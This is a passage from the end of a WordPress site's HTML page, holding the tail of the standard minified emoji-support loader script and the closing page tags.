Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
